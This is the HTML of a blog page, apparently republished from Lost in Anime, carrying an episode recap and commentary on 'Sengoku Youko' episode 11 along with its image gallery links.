.587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header wow fadeIn" data-wow-delay="0.1s" itemscope itemtype="http://schema.org/WPHeader">
    
		<div class="header-t">
			<div class="container">

                
                <nav id="secondary-navigation" class="secondary-nav" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <div class="secondary-menu-list menu-modal cover-modal" data-modal-target-string=".menu-modal">
                        <button class="close close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                        </button>
                        <div class="mobile-menu" aria-label="Mobile">
                			                        </div>
                    </div>
                
        		</nav><!-- #secondary-navigation -->
                
				<div class="right">
					<div class="tools">
						<div class="form-section">
							<button aria-label="search toggle button" id="btn-search" class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                                <i class="fas fa-search"></i>
                            </button>
							<div class="form-holder search-modal cover-modal" data-modal-target-string=".search-modal">
								<div class="form-holder-inner">
                                    <form role="search" method="get" class="search-form" action="https://likelysystems.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        
                                </div>
							</div>
						</div>
                        					
					</div>
                    
					                    
				</div>
                
			</div>
		</div><!-- .header-t -->
        
		<div class="header-m site-branding">
			<div class="container" itemscope itemtype="http://schema.org/Organization">
				<a href="https://likelysystems.com/" class="custom-logo-link" rel="home"><img width="681" height="356" src="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457.png" class="custom-logo" alt="Likely systems" srcset="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457.png 681w, https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457-300x157.png 300w" sizes="(max-width: 681px) 100vw, 681px" /></a>                    <p class="site-title" itemprop="name"><a href="https://likelysystems.com/" rel="home" itemprop="url">Likely systems</a></p>
                			</div>
		</div><!-- .header-m -->
        
		<div class="header-b">
			<div class="container">
				<button aria-label="primary menu toggle button" id="primary-toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle"><i class="fa fa-bars"></i></button>
				<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><i class="fa fa-times"></i>Close</button>
                        <div class="mobile-menu" aria-label="Mobile">
                			<div class="menu-menu-container"><ul id="primary-menu" class="main-menu-modal"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://likelysystems.com">Home</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-79"><a href="https://likelysystems.com/category/new-anime/">New Anime</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://likelysystems.com/category/top-anime/">Top Anime</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://likelysystems.com/category/review/">Review</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://likelysystems.com/category/live/">Live</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://likelysystems.com/category/blog/">Blog</a></li>
</ul></div>                        </div>
                    </div>
        		</nav><!-- #site-navigation -->                
			</div>
		</div><!-- .header-b -->
        
	</header><!-- #masthead -->
        <div class="top-bar">
		<div class="container">
			    <header class="page-header">
        </header><!-- .page-header -->
    <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://likelysystems.com"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator">/</span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://likelysystems.com/category/new-anime/"><span itemprop="name">New Anime </span></a><meta itemprop="position" content="2" /><span class="separator">/</span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://likelysystems.com/2024/03/21/sengoku-youko-11/"><span itemprop="name">Sengoku Youko – 11</span></a><meta itemprop="position" content="3" /></span></div></div><!-- .breadcrumb-wrapper -->		</div>
	</div>
        <div class="container main-content">
                <div id="content" class="site-content">
            <div class="row">
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-3089" class="post-3089 post type-post status-publish format-standard has-post-thumbnail hentry category-new-anime" itemscope itemtype="https://schema.org/Blog">
	
    <div class="post-thumbnail"><img width="827" height="465" src="https://likelysystems.com/wp-content/uploads/2024/03/Sengoku-Youko-11-19-pKQjMW.jpeg" class="attachment-blossom-feminine-with-sidebar size-blossom-feminine-with-sidebar wp-post-image" alt="" srcset="https://likelysystems.com/wp-content/uploads/2024/03/Sengoku-Youko-11-19-pKQjMW.jpeg 827w, https://likelysystems.com/wp-content/uploads/2024/03/Sengoku-Youko-11-19-pKQjMW-300x169.jpeg 300w, https://likelysystems.com/wp-content/uploads/2024/03/Sengoku-Youko-11-19-pKQjMW-768x432.jpeg 768w, https://likelysystems.com/wp-content/uploads/2024/03/Sengoku-Youko-11-19-pKQjMW-107x60.jpeg 107w" sizes="(max-width: 827px) 100vw, 827px" /></div>    
    <div class="text-holder">        
            <header class="entry-header">
    <span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span><h1 class="entry-title" itemprop="headline">Sengoku Youko – 11</h1><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" href="https://likelysystems.com/author/"></a></span></span><span class="posted-on"><span class="text-on">on </span><a href="https://likelysystems.com/2024/03/21/sengoku-youko-11/" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-21T14:26:09+00:00" itemprop="datePublished">March 21, 2024</time><time class="updated" datetime="2024-03-21T14:26:09+00:00" itemprop="dateModified">March 21, 2024</time></a></span><span class="comments"><i class="fa fa-comment"></i><a href="https://likelysystems.com/2024/03/21/sengoku-youko-11/#respond">Leave a Comment<span class="screen-reader-text"> on Sengoku Youko – 11</span></a></span></div><!-- .entry-meta -->	</header><!-- .entry-header home-->
        
    <div class="entry-content" itemprop="text">
		<div class="text"><p><a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-19.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-27.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-48.jpg"></a></p>
<p><a href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-01.jpg?utm_source=rss&amp;utm_medium=rss"></a>It was another strong episode of <em>Sengoku Youko</em>, but I was a bit distracted by the unofficial news that this is apparently going to be a split cour.  It was announced as 37 episodes with no mention of a split, but MAL has changed the listed count to 13 and Syoboi doesn’t show it as airing in Spring.  That would suck altogether, especially since the second arc is when things get really great.  But where Mizukami is concerned I always fear the worst with anime, as if a curse hangs over his work.  Maybe this was the plan all along but it’s odd it was never mentioned, if so.  And if not, I have a queasy feeling it might <em>Hoshiai no Sora</em>‘d.  That would be the classic Mizukami experience.</p>
<p><a href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-02.jpg?utm_source=rss&amp;utm_medium=rss"></a>In any event the sibling arc is steamrolling towards a climax.  Tama and co. are headed for Dangaisyuu headquarters, where Yazen awaits.  With Jinun and Senya sealed, Yazen offers Douren the chance to fight Jinka again by himself.  The big man is ecstatic about this of course, but Yazen is anxious about having two monsters like that out of commission.  Douren urges him to use the opportunity to cultivate other weapons, and Yazen makes note of his “new model” – the <a href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-03.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">Ten Celestial Saints</a>.  After Douren heads off to prep himself the old man has a conversation with <a href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-27.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">Kuzunoha</a> (<em><a href="https://www.animenewsnetwork.com/encyclopedia/people.php?id=5047&amp;utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">Yukana</a></em>).  Who, as we know, is both the love of his life and Tama’s mother.</p>
<p><a href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-03.jpg?utm_source=rss&amp;utm_medium=rss"></a>Meanwhile, Jinka finally awakens in an inn with the others, and after a momentary disoriented panic he seems to be in as good a mood as we’ve ever seen him.  Lost an arm?  Small price to pay for ridding themselves of the dragon.  Tama isn’t so sure (Yami no Kami’s invoice is never far from her mind, either).  And Shinsuke is raging at himself as usual, for one more not being much use when the chips were down.  Rinzu takes down everyone’s name in case she has to do a soul calling as a sort of emergency-break glass move, an extremely difficult spell Jinka is rather envious of her ability to execute (fortunately, she’s hot for that side of him just as much as the others).</p>
<p><a href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-04.jpg?utm_source=rss&amp;utm_medium=rss"></a>Douren meanwhile has an encounter with the Ten Saints, which Yazen tells Kuzunoha is going to be over with pretty quickly.  Douren is indeed powerful, perhaps the strongest among the Dangaisyuu despite possessing less spiritual power than Jinun (and the new Jinka).  Why?  Because what he lacks in spiritual power he makes up for in sheer martial ability.  Worried that his new powers (thanks to Yazen) would make him arrogant and dull his skills, Douren doubled down on his dedication to the martial arts and continued to grow stronger.  He really is quite the admirable fellow in so many ways.</p>
<p><a href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-05.jpg?utm_source=rss&amp;utm_medium=rss"></a>As before, Team Tama walks straight in the front door.  And <a href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-29.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">Douren is right there waiting for them</a>, never supposing a sneak attack might be their approach.  For the first time we see the full spirit exchange between the “siblings”, and <a href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-22.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">Jinka makes it very clear</a> –  if he achieves his dream and becomes a katawara, he wants to shift their relationship to husband and wife.   Shinsuke is very much on guard, much to Rinzu’s puzzlement.  He clearly expects someone else to join the fray, and makes no claims of lofty reasons for his involvement – he’s here for revenge, and it’s Barry he wants to exact it against.</p>
<p><a href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-06.jpg?utm_source=rss&amp;utm_medium=rss"></a>Shinsuke can take pride for a change, because the <a href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-34.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">sneak attack he was expecting</a> comes quickly – Barry is in the house.  These two only have eyes for each other, and Barry – after a long round of teasing his opponent with shikigami – lures Shinsuke into a cave leading to an <a href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-44.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">underground passage</a>, which as it turns out leads to the Dangaisyuu’s underground labs.  Why would Barry do this?  That’s as yet unclear, though it’s obvious that Barry has no more regard for Yazen’s new models than Douren did.</p>
<p><a href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-07.jpg?utm_source=rss&amp;utm_medium=rss"></a>In the main event, Douren seems to have the upper hand against Jinka – six tails and all of him.  Simply put, he’s the better fighter, and Jinka realizes that simply waiting for his power to overwhelm his opponent.  But he does realize he can use his fairy eyes to predict Douren’s attacks, and when pushed finds that he has a <a href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-52.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">new arm</a> all of sudden (thanks to Yama no Kami.  Yazen and Tama are in disagreement as to who’s going to come out on top here, and at the moment it’s looking like a pretty even match.</p>
<p><a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-08.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-09.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-10.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-11.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-12.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-13.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-14.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-15.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-16.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-17.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-18.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-20.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-21.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-22.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-23.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-24.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-25.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-26.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-28.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-29.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-30.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-31.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-32.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-33.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-34.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-35.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-36.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-37.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-38.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-39.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-40.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-41.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-42.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-43.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-44.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-45.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-46.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-47.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-49.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-50.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-51.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-52.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-53.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-54.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/03/Sengoku-Youko-11-55.jpg"></a></p>
<p><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-facebook nolightbox" target="_blank" title="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flostinanime.com%2F2024%2F03%2Fsengoku-youko-11%2F&amp;t=Sengoku%20Youko%20%E2%80%93%2011&amp;s=100&amp;p%5Burl%5D=https%3A%2F%2Flostinanime.com%2F2024%2F03%2Fsengoku-youko-11%2F&amp;p%5Bimages%5D%5B0%5D=https%3A%2F%2Flostinanime.com%2Fwp-content%2Fuploads%2F2024%2F03%2FSengoku-Youko-11-20.jpg&amp;p%5Btitle%5D=Sengoku%20Youko%20%E2%80%93%2011&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-twitter nolightbox" target="_blank" title="LiA on Twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flostinanime.com%2F2024%2F03%2Fsengoku-youko-11%2F&amp;text=Hey%20check%20this%20out&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-reddit nolightbox" target="_blank" title="Share on Reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Flostinanime.com%2F2024%2F03%2Fsengoku-youko-11%2F&amp;title=Sengoku%20Youko%20%E2%80%93%2011&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-pinterest nolightbox" target="_blank" title="Pin it with Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flostinanime.com%2F2024%2F03%2Fsengoku-youko-11%2F&amp;media=https%3A%2F%2Flostinanime.com%2Fwp-content%2Fuploads%2F2024%2F03%2FSengoku-Youko-11-20.jpg&amp;description=Sengoku%20Youko%20%E2%80%93%2011&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-linkedin nolightbox" target="_blank" title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flostinanime.com%2F2024%2F03%2Fsengoku-youko-11%2F&amp;title=Sengoku%20Youko%20%E2%80%93%2011&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-mail nolightbox" title="Share by email" href="mailto:?subject=Sengoku%20Youko%20%E2%80%93%2011&amp;body=Hey%20check%20this%20out:%20https%3A%2F%2Flostinanime.com%2F2024%2F03%2Fsengoku-youko-11%2F"></a></p>
<p>The post <a href="https://lostinanime.com/2024/03/sengoku-youko-11/">Sengoku Youko – 11</a> appeared first on <a href="https://lostinanime.com/">Lost in Anime</a>.</p></div>	</div><!-- .entry-content -->      
        <footer class="entry-footer">
    	</footer><!-- .entry-footer home-->
        </div><!-- .text-holder -->
    
</article><!-- #post-3089 -->            
            <nav class="navigation post-navigation" role="navigation">
    			<h2 class="screen-reader-text">Post Navigation</h2>
    			<div class="nav-links">
    				<div class="nav-previous nav-holder"><a href="https://likelysystems.com/2024/03/21/a-warriors-life-is-a-lonely-one/" rel="prev"><span class="meta-nav">Previous Article</span><span class="post-title">A Warrior’s Life is a Lonely One</span></a></div><div class="nav-next nav-holder"><a href="https://likelysystems.com/2024/03/21/slave-of-the-elite-12-behold-the-vagina-egg/" rel="next"><span class="meta-nav">Next Article</span><span class="post-title">Slave of the Elite #12 — Behold the Vagina Egg</span></a></div>    			</div>
    		</nav>        
                    <div class="related-post">
    		<h2 class="title">You may also like...</h2>    		<div class="row">
    			                    <div class="post">
        				<div class="img-holder">
        					<a href="https://likelysystems.com/2024/11/15/dear-brother-episode-9/">
                            <img width="320" height="200" src="https://likelysystems.com/wp-content/uploads/2024/11/November08103026-oog4OC-320x200.jpeg" class="attachment-blossom-feminine-related size-blossom-feminine-related wp-post-image" alt="" loading="lazy" />                            </a>
        					<div class="text-holder">
        						<span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span><h3 class="entry-title"><a href="https://likelysystems.com/2024/11/15/dear-brother-episode-9/" rel="bookmark">Dear Brother – Episode 9</a></h3>        					</div>
        				</div>
        			</div>
        			                    <div class="post">
        				<div class="img-holder">
        					<a href="https://likelysystems.com/2025/06/27/this-summer-anime-fans-shall-feast/">
                                    <div class="svg-holder">
             <svg class="fallback-svg" viewBox="0 0 320 200" preserveAspectRatio="none">
                    <rect width="320" height="200" style="fill:#f2f2f2;"></rect>
            </svg>
        </div>
                                    </a>
        					<div class="text-holder">
        						<span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span><h3 class="entry-title"><a href="https://likelysystems.com/2025/06/27/this-summer-anime-fans-shall-feast/" rel="bookmark">This Summer, ANIME FANS SHALL FEAST!!</a></h3>        					</div>
        				</div>
        			</div>
        			                    <div class="post">
        				<div class="img-holder">
        					<a href="https://likelysystems.com/2024/09/21/the-elusive-samurai-11-casual-cannibalism/">
                            <img width="190" height="107" src="https://likelysystems.com/wp-content/uploads/2024/09/9_th-BANJdb.jpeg" class="attachment-blossom-feminine-related size-blossom-feminine-related wp-post-image" alt="" loading="lazy" srcset="https://likelysystems.com/wp-content/uploads/2024/09/9_th-BANJdb.jpeg 190w, https://likelysystems.com/wp-content/uploads/2024/09/9_th-BANJdb-107x60.jpeg 107w" sizes="(max-width: 190px) 100vw, 190px" />                            </a>
        					<div class="text-holder">
        						<span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span><h3 class="entry-title"><a href="https://likelysystems.com/2024/09/21/the-elusive-samurai-11-casual-cannibalism/" rel="bookmark">The Elusive Samurai #11 — Casual Cannibalism</a></h3>        					</div>
        				</div>
        			</div>
        			    		</div>
    	</div>
        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/03/21/sengoku-youko-11/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://likelysystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name<span class="required">*</span></label><input id="author" name="author" placeholder="Name*" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email<span class="required">*</span></label><input id="email" name="email" placeholder="Email*" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3089' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
